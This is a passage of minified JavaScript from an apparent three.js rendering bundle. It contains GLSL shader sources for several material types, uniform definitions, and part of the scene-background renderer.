<logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( 0.0, 0.0, 0.0, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), diffuseColor.a );\n\t#ifdef OPAQUE\n\t\tgl_FragColor.a = 1.0;\n\t#endif\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifdef USE_TRANSMISSION\n\tvarying vec3 vWorldPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n#ifdef USE_TRANSMISSION\n\tvWorldPosition = worldPosition.xyz;\n#endif\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define IOR\n\t#define USE_SPECULAR\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef IOR\n\tuniform float ior;\n#endif\n#ifdef USE_SPECULAR\n\tuniform float specularIntensity;\n\tuniform vec3 specularColor;\n\t#ifdef USE_SPECULAR_COLORMAP\n\t\tuniform sampler2D specularColorMap;\n\t#endif\n\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\tuniform sampler2D specularIntensityMap;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_DISPERSION\n\tuniform float dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tuniform float iridescence;\n\tuniform float iridescenceIOR;\n\tuniform float iridescenceThicknessMinimum;\n\tuniform float iridescenceThicknessMaximum;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheenColor;\n\tuniform float sheenRoughness;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tuniform sampler2D sheenColorMap;\n\t#endif\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tuniform sampler2D sheenRoughnessMap;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\tuniform vec2 anisotropyVector;\n\t#ifdef USE_ANISOTROPYMAP\n\t\tuniform sampler2D anisotropyMap;\n\t#endif\n#endif\nvarying vec3 vViewPosition;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <iridescence_fragment>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_physical_pars_fragment>\n#include <transmission_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <iridescence_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;\n\tvec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;\n\t#include <transmission_fragment>\n\tvec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;\n\t#ifdef USE_SHEEN\n\t\tfloat sheenEnergyComp = 1.0 - 0.157 * max3( material.sheenColor );\n\t\toutgoingLight = outgoingLight * sheenEnergyComp + sheenSpecularDirect + sheenSpecularIndirect;\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNVcc = saturate( dot( geometryClearcoatNormal, geometryViewDir ) );\n\t\tvec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );\n\t\toutgoingLight = outgoingLight * ( 1.0 - material.clearcoat * Fcc ) + ( clearcoatSpecularDirect + clearcoatSpecularIndirect ) * material.clearcoat;\n\t#endif\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\n#ifdef USE_POINTS_UV\n\tvarying vec2 vUv;\n\tuniform mat3 uvTransform;\n#endif\nvoid main() {\n\t#ifdef USE_POINTS_UV\n\t\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\t#endif\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",shadow_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <logdepthbuf_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\t#include <logdepthbuf_fragment>\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}"},Dr={common:{diffuse:{value:new bi(16777215)},opacity:{value:1},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}},specularmap:{specularMap:{value:null},specularMapTransform:{value:new Mt}},envmap:{envMap:{value:null},envMapRotation:{value:new Mt},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1},aoMapTransform:{value:new Mt}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1},lightMapTransform:{value:new Mt}},bumpmap:{bumpMap:{value:null},bumpMapTransform:{value:new Mt},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalMapTransform:{value:new Mt},normalScale:{value:new wt(1,1)}},displacementmap:{displacementMap:{value:null},displacementMapTransform:{value:new Mt},displacementScale:{value:1},displacementBias:{value:0}},emissivemap:{emissiveMap:{value:null},emissiveMapTransform:{value:new Mt}},metalnessmap:{metalnessMap:{value:null},metalnessMapTransform:{value:new Mt}},roughnessmap:{roughnessMap:{value:null},roughnessMapTransform:{value:new Mt}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new bi(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotLightMap:{value:[]},spotShadowMap:{value:[]},spotLightMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new bi(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0},uvTransform:{value:new Mt}},sprite:{diffuse:{value:new bi(16777215)},opacity:{value:1},center:{value:new wt(.5,.5)},rotation:{value:0},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}}},Qr={basic:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.fog]),vertexShader:Rr.meshbasic_vert,fragmentShader:Rr.meshbasic_frag},cubeNormals:{uniforms:lr([Dr.common,{offsetMatrixInv:{value:(new Rn).identity()},centerOffset:{value:new en(0,0,0)},radius:{value:1}}]),vertexShader:Rr.cubeNormals_vert,fragmentShader:Rr.cubeNormals_frag},diamond:{uniforms:lr([Dr.common,Dr.envmap,{inverseModelMatrix:{value:(new Rn).identity()},modelOffsetMatrix:{value:(new Rn).identity()},modelOffsetMatrixInv:{value:(new Rn).identity()},radius:{value:1},centerOffset:{value:new en(0,0,0)},tCubeMapNormals:{value:null},envMapIntensity:{value:1},envMapRotation:{value:0},transmission:{value:0},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},rIndexDelta:{value:.012},squashFactor:{value:.98},geometryFactor:{value:.5},color:{value:new en(1,1,1)},colorCorrection:{value:new en(1,1,1)},boostFactors:{value:new en(.892,.892,.98595025)},gammaFactor:{value:1},absorptionFactor:{value:1},envMapRotationQuat:{value:new $t}}]),vertexShader:Rr.meshdiamond_vert,fragmentShader:Rr.meshdiamond_frag},lambert:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshlambert_vert,fragmentShader:Rr.meshlambert_frag},phong:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},specular:{value:new bi(1118481)},shininess:{value:30}}]),vertexShader:Rr.meshphong_vert,fragmentShader:Rr.meshphong_frag},standard:{uniforms:lr([Dr.common,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.roughnessmap,Dr.metalnessmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag},toon:{uniforms:lr([Dr.common,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.gradientmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshtoon_vert,fragmentShader:Rr.meshtoon_frag},matcap:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,{matcap:{value:null}}]),vertexShader:Rr.meshmatcap_vert,fragmentShader:Rr.meshmatcap_frag},points:{uniforms:lr([Dr.points,Dr.fog]),vertexShader:Rr.points_vert,fragmentShader:Rr.points_frag},dashed:{uniforms:lr([Dr.common,Dr.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Rr.linedashed_vert,fragmentShader:Rr.linedashed_frag},depth:{uniforms:lr([Dr.common,Dr.displacementmap]),vertexShader:Rr.depth_vert,fragmentShader:Rr.depth_frag},normal:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,{opacity:{value:1}}]),vertexShader:Rr.meshnormal_vert,fragmentShader:Rr.meshnormal_frag},sprite:{uniforms:lr([Dr.sprite,Dr.fog]),vertexShader:Rr.sprite_vert,fragmentShader:Rr.sprite_frag},background:{uniforms:{uvTransform:{value:new Mt},t2D:{value:null},backgroundIntensity:{value:1}},vertexShader:Rr.background_vert,fragmentShader:Rr.background_frag},backgroundCube:{uniforms:{envMap:{value:null},flipEnvMap:{value:-1},backgroundBlurriness:{value:0},backgroundIntensity:{value:1},backgroundRotation:{value:new Mt}},vertexShader:Rr.backgroundCube_vert,fragmentShader:Rr.backgroundCube_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:Rr.cube_vert,fragmentShader:Rr.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Rr.equirect_vert,fragmentShader:Rr.equirect_frag},distanceRGBA:{uniforms:lr([Dr.common,Dr.displacementmap,{referencePosition:{value:new en},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Rr.distanceRGBA_vert,fragmentShader:Rr.distanceRGBA_frag},shadow:{uniforms:lr([Dr.lights,Dr.fog,{color:{value:new bi(0)},opacity:{value:1}}]),vertexShader:Rr.shadow_vert,fragmentShader:Rr.shadow_frag}};Qr.physical={uniforms:lr([Qr.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatMapTransform:{value:new Mt},clearcoatNormalMap:{value:null},clearcoatNormalMapTransform:{value:new Mt},clearcoatNormalScale:{value:new wt(1,1)},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatRoughnessMapTransform:{value:new Mt},dispersion:{value:0},iridescence:{value:0},iridescenceMap:{value:null},iridescenceMapTransform:{value:new Mt},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},iridescenceThicknessMapTransform:{value:new Mt},sheen:{value:0},sheenColor:{value:new bi(0)},sheenColorMap:{value:null},sheenColorMapTransform:{value:new Mt},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},sheenRoughnessMapTransform:{value:new Mt},transmission:{value:0},transmissionMap:{value:null},transmissionMapTransform:{value:new Mt},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},thicknessMapTransform:{value:new Mt},attenuationDistance:{value:0},attenuationColor:{value:new bi(0)},specularColor:{value:new bi(1,1,1)},specularColorMap:{value:null},specularColorMapTransform:{value:new Mt},specularIntensity:{value:1},specularIntensityMap:{value:null},specularIntensityMapTransform:{value:new Mt},anisotropyVector:{value:new wt},anisotropyMap:{value:null},anisotropyMapTransform:{value:new Mt}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag};const Ur={r:0,b:0,g:0},Lr=new Gn,Pr=new Rn;function Nr(e,t,n,i,r,a,s){const o=new bi(0);let l,c,h=!0===a?0:1,A=null,u=0,d=null;function p(e){let i=!0===e.isScene?e.background:null;return i&&i.isTexture&&(i=(e.backgroundBlurriness>0?n:t).get(i)),i}function f(t,n){t.getRGB(Ur,cr(e)),i.buffers.color.setClear(Ur.r,Ur.g,Ur.b,n,s)}return{getClearColor:function(){return o},setClearColor:function(e,t=1){o.set(e),h=t,f(o,h)},getClearAlpha:function(){return h},setClearAlpha:function(e){h=e,f(o,h)},render:function(t){let n=!1;const r=p(t);null===r?f(o,h):r&&r.isColor&&(f(r,1),n=!0);const a=e.xr.getEnvironmentBlendMode();"additive"===a?i.buffers.color.setClear(0,0,0,1,s):"alpha-blend"===a&&i.buffers.color.setClear(0,0,0,0,s),(e.autoClear||n)&&(i.buffers.depth.setTest(!0),i.buffers.depth.setMask(!0),i.buffers.color.setMask(!0),e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil))},addToRenderList:function(t,n){const i=p(n);i&&(i.isCubeTexture||i.mapping===ve)?(void 0===c&&(c=new rr(new sr(1,1,1),new Ar({name:"BackgroundCubeMaterial",uniforms:or(Qr.backgroundCube.uniforms),vertexShader:Qr.backgroundCube.vertexShader,fragmentShader:Qr.backgroundCube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),c.geometry.deleteAttribute("normal"),c.geometry.deleteAttribute("uv"),c.onBeforeRender=function(e,t,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(c.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),r.update(c)),Lr.copy(n.backgroundRotation),Lr.x*=-1,Lr.y*=-1,Lr.z*=-1,i.isCubeTexture&&!1===i.isRenderTargetTexture&&(Lr.y*=-1,Lr.z*=-1),c.material.uniforms.envMap.value=i,c.material.uniforms.flipEnvMap.value=i.isCubeTexture&&!1===i.isRenderTargetTexture?-1:1,c.material.uniforms.backgroundBlurriness.value=n.backgroundBlurriness,c.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,c.material.uniforms.backgroundRotation.value.setFromMatrix4(Pr.makeRotationFromEuler(Lr)),c.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,A===i&&u===i.version&&d===e.toneMapping||(c.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),c.layers.enableAll(),t.unshift(c,c.geometry,c.material,0,0,null)):i&&i.isTexture&&(void 0===l&&(l=new rr(new Tr(2,2),new 